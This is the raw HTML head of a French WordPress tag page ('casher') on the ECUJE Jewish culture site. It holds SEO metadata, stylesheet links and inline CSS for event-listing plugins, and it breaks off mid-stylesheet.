

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecuje.fr/tag/casher/
body_size: 26711
content:
<!doctype html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>casher - ECUJE</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="If9zZhxZrBLBNEwlYLsLqB06yuG5yN4TZf4LdlZ5DNc" />
	<link rel="canonical" href="https://www.ecuje.fr/tag/casher/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="ECUJE" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="casher - ECUJE" />
		<meta property="og:url" content="https://www.ecuje.fr/tag/casher/" />
		<meta property="og:image" content="https://www.ecuje.fr/wp-content/uploads/2021/05/ECUJE-LOGO.png" />
		<meta property="og:image:secure_url" content="https://www.ecuje.fr/wp-content/uploads/2021/05/ECUJE-LOGO.png" />
		<meta property="og:image:width" content="1000" />
		<meta property="og:image:height" content="531" />
		<meta property="article:publisher" content="https://www.facebook.com/ECUJE" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@culturejuive" />
		<meta name="twitter:title" content="casher - ECUJE" />
		<meta name="twitter:image" content="https://www.ecuje.fr/wp-content/uploads/2021/05/ECUJE-LOGO.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ecuje.fr\/tag\/casher\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr#listItem","position":1,"name":"Domicile","item":"https:\/\/www.ecuje.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr\/tag\/casher\/#listItem","name":"casher"}},{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr\/tag\/casher\/#listItem","position":2,"name":"casher","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr#listItem","name":"Domicile"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.ecuje.fr\/tag\/casher\/#collectionpage","url":"https:\/\/www.ecuje.fr\/tag\/casher\/","name":"casher - ECUJE","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ecuje.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.ecuje.fr\/tag\/casher\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.ecuje.fr\/#organization","name":"ECUJE","description":"Partager savoirs et culture juive","url":"https:\/\/www.ecuje.fr\/","telephone":"+33153205252","logo":{"@type":"ImageObject","url":"https:\/\/www.ecuje.fr\/wp-content\/uploads\/2021\/05\/ECUJE-LOGO.png","@id":"https:\/\/www.ecuje.fr\/tag\/casher\/#organizationLogo","width":1000,"height":531,"caption":"Logo ECUJE"},"image":{"@id":"https:\/\/www.ecuje.fr\/tag\/casher\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/culturejuive","https:\/\/instagram.com\/ecuje_paris","https:\/\/www.youtube.com\/c\/ECUJE","https:\/\/www.linkedin.com\/company\/espace-ecuje\/"]},{"@type":"WebSite","@id":"https:\/\/www.ecuje.fr\/#website","url":"https:\/\/www.ecuje.fr\/","name":"ECUJE","description":"Partager savoirs et culture juive","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ecuje.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux" href="https://www.ecuje.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux des commentaires" href="https://www.ecuje.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux de l’étiquette casher" href="https://www.ecuje.fr/tag/casher/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' media='all' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' media='all' />
<style id='fooevents-calendar-fooevents-calendar-shortcode-style-inline-css'>
/*!********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-calendar-shortcode/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.fooevents-calendar-block {
  width: 100%;
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/build/fooevents-calendar-shortcode/style-index.css */
</style>
<style id='woocommerce-events-fooevents-event-listing-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-event-listing/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-woocommerce-events-fooevents-event-listing {
  border: 0;
}

.fooevents-event-listing-clear {
  clear: both;
}

/* Event Listing Block */
.fooevents-event-listing-date-month {
  font-size: 0.9em;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 500;
  padding-top: 0.7em;
  margin: 0;
}

.fooevents-event-listing-date-day {
  font-size: 1.6em;
  font-weight: bold;
  line-height: 1.2em;
}

/* Event Listing Block > List */
.fooevents-event-listing-list-container {
  gap: 1.5em;
  margin-bottom: 1.5em;
  display: grid;
  grid-template-columns: 300px auto;
}

.fooevents-event-listing-list-container.image-right {
  grid-template-columns: auto 300px;
}

.image-right .fooevents-event-listing-list-thumbnail {
  grid-column: 2/3;
  grid-row: 1;
}

.image-right .fooevents-event-listing-list-content {
  grid-column: 1/2;
  grid-row: 1;
}

.fooevents-event-listing-list-container.image-none {
  grid-template-columns: repeat(1, 100%);
}

.fooevents-event-listing-list-seperators h2 {
  padding: 0 0 0.5em 0;
  font-size: 1.2em;
}

#fooevents-event-listing-list h3 {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list img {
  max-width: 100%;
  width: 100%;
  height: auto;
}

#fooevents-event-listing-list .fooevents-event-listing-list-datetime {
  padding: 0;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-list .fooevents-event-listing-list-excerpt {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-price {
  font-weight: bold;
  padding-right: 1em;
}

#fooevents-event-listing-list .fooevents-event-listing-list-location {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-stock {
  margin: 0 0 1em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-book-now {
  font-weight: bold;
}

#fooevents-event-listing-list .fooevents-event-listing-list-book-now a {
  text-decoration: none;
}

/* Event Listing Block > Compact */
table#fooevents-event-listing-compact {
  width: 100%;
}

table#fooevents-event-listing-compact th {
  text-align: left;
}

#fooevents-event-listing-compact h3 {
  margin-bottom: 0.5em;
  padding: 0;
  margin-block-start: 0;
  font-size: 1.4em;
}

#fooevents-event-listing-compact ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0.9em;
}

table#fooevents-event-listing-compact td.date {
  text-align: center;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-datetime {
  padding: 0 0 0.5em;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-excerpt {
  margin-bottom: 1em;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-stock {
  margin: 1em 0 0;
  padding: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-book-now {
  padding: 0;
  margin: 0 0em;
  font-weight: bold;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-book-now a {
  text-decoration: none;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-availability {
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-location {
  margin: 0 0 0.5em;
  padding: 0;
}

/* Event Listing Block > Tiled */
#fooevents-event-listing-tiles {
  display: grid;
  gap: 30px;
}

#fooevents-event-listing-tiles h3 {
  margin-bottom: 0.5em;
  padding: 0;
  margin-block-start: 0;
  font-size: 1.2em;
}

#fooevents-event-listing-tiles .event-thumbnail img {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-datetime {
  padding: 0;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-location {
  font-weight: bold;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-excerpt {
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-stock {
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-availability {
  margin: 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-book-now {
  font-weight: bold;
  margin: 1em 0 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-book-now a {
  text-decoration: none;
}

.fooevents-event-listing-tile-number-2 {
  grid-template-columns: repeat(2, calc(50% - 15px));
}

.fooevents-event-listing-tile-number-3 {
  grid-template-columns: repeat(3, calc(33.33% - 20px));
}

.fooevents-event-listing-tile-number-4 {
  grid-template-columns: repeat(4, calc(25% - 22.5px));
}

.fooevents-event-listing-tile-number-5 {
  grid-template-columns: repeat(5, calc(20% - 24px));
}

.fooevents-event-listing-tile-number-6 {
  grid-template-columns: repeat(6, calc(16.66% - 25px));
}

/* Event Icon Styles */
.event-icon {
  display: inline;
  margin: 0.4em 0.4em 0 0;
  padding: 0;
  line-height: 0.8em;
}

.event-icon:before {
  content: "\f469";
  font-family: "dashicons";
  font-size: 1em;
}

.event-icon-calendar:before {
  content: "\f508";
}

@media screen and (max-width: 55em) {
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
  #fooevents-event-listing-compact td {
    display: block;
    width: 100%;
  }
  table#fooevents-event-listing-compact td.date {
    text-align: left;
  }
}
@media screen and (max-width: 50em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
}
@media screen and (max-width: 40em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(2, calc(50% - 15px));
  }
  .fooevents-event-listing-list-container {
    grid-template-columns: repeat(1, 100%);
  }
}
@media screen and (max-width: 30em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(1, 100%);
  }
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents/build/fooevents-event-listing/style-index.css */
</style>
<style id='woocommerce-events-fooevents-event-attendees-style-inline-css'>
/*!*****************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-event-attendees/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
/*  Attendee Block Grid Styles */
.fooevents-attendees-grid {
  display: grid;
  gap: 30px;
}

.fooevents-attendee-list-grid-2 {
  grid-template-columns: repeat(2, calc(50% - 15px));
}

.fooevents-attendee-list-grid-3 {
  grid-template-columns: repeat(3, calc(33.33% - 20px));
}

.fooevents-attendee-list-grid-4 {
  grid-template-columns: repeat(4, calc(25% - 22.5px));
}

.fooevents-attendee-list-grid-5 {
  grid-template-columns: repeat(5, calc(20% - 24px));
}

.fooevents-attendee-list-grid-6 {
  grid-template-columns: repeat(6, calc(16.66% - 25px));
}

.fooevents-attendee-list-grid-7 {
  grid-template-columns: repeat(7, calc(14.28% - 25.7142857143px));
}

.fooevents-attendee-list-grid-8 {
  grid-template-columns: repeat(8, calc(12.5% - 26.25px));
}

.fooevents-attendees-grid .fooevents-attendee {
  margin-bottom: 1em;
  text-align: center;
  line-height: 1.3em;
}

.fooevents-attendees:after,
.fooevents-attendee-list-clear {
  clear: both;
  content: "";
  display: block;
}

.fooevents-attendees-grid .fooevents-attendee img {
  border-radius: 100%;
  max-width: 90%;
  margin: 0 0 0.5em;
  display: inline-block;
}

.fooevents-attendees-grid .fooevents-attendee-info-name {
  font-weight: bold;
}

.fooevents-attendees-grid .fooevents-attendee-info-designation,
.fooevents-attendees-grid .fooevents-attendee-info-company,
.fooevents-attendees-grid .fooevents-attendee-info-telephone,
.fooevents-attendees-grid .fooevents-attendee-info-email,
.fooevents-attendees-grid .fooevents-attendee-info-signup {
  font-size: 0.8em;
}

.fooevents-attendees-grid .fooevents-attendee-info-designation {
  font-weight: 600;
}

.fooevents-attendees-grid-total {
  padding: 1em 0;
  text-align: center;
}

/* Attendee Block Name Styles */
.fooevents-attendee strong {
  font-size: 0.9em;
  font-weight: 600;
}

/* Attendee Block Pictures Styles */
.fooevents-attendees-pictures .fooevents-attendee {
  float: left;
  text-align: center;
  line-height: 1.3em;
  margin: 0 0 0 -0.8em;
}

.fooevents-attendees-pictures .fooevents-attendee img {
  max-width: 100%;
}

.fooevents-attendees-pictures .fooevents-attendee-size-large {
  width: 6em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-large img {
  border: solid 4px #fff;
  width: 6em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-medium {
  width: 3.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-medium img {
  border: solid 3px #fff;
  width: 3.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-small {
  width: 2.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-small img {
  border: solid 2px #fff;
  width: 2.5em;
}

#fooevents-attendee-list-compact .fooevents-attendee-large img {
  max-width: 6em;
}

#fooevents-attendee-list-compact .fooevents-attendee-medium img {
  max-width: 3.5em;
}

#fooevents-attendee-list-compact .fooevents-attendee-small img {
  max-width: 2.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-0 {
  margin: 0;
}

/* Attendee Block List Styles */
.fooevents-attendees-list img {
  border-radius: 100%;
  max-width: 90%;
  margin: 0 0 0.5em;
}

.fooevents-attendees-list-total {
  padding: 1em 0;
  text-align: left;
}

/* Attendee Block Image Styles */
.fooevents-attendees-pictures .fooevents-attendee img {
  border-radius: 100%;
  max-width: 100%;
  margin: 0 0 0.5em;
}

/* Responsive Styles */
@media screen and (max-width: 55em) {
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(5, calc(20% - 24px));
  }
}
@media screen and (max-width: 50em) {
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(4, calc(25% - 22.5px));
  }
}
@media screen and (max-width: 40em) {
  .fooevents-attendee-list-grid-4,
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
  #fooevents-attendee-list-compact th {
    display: none;
  }
  #fooevents-attendee-list-compact td {
    display: block;
    width: 100%;
  }
}
@media screen and (max-width: 30em) {
  .fooevents-attendee-list-grid-3,
  .fooevents-attendee-list-grid-4,
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(2, calc(50% - 15px));
  }
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents/build/fooevents-event-attendees/style-index.css */
</style>
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/author-bio/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/author-bio/global.lvru5eV8.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/author-tooltip/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/author-tooltip/global.BEv34Lr4.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/reviewer-tooltip/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/reviewer-tooltip/global.Cz6Z5e1C.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/business-info.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-local-business/dist/css/business-info.DlwHGRMe.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/opening-hours.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-local-business/dist/css/opening-hours.Bg1Edlf_.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: 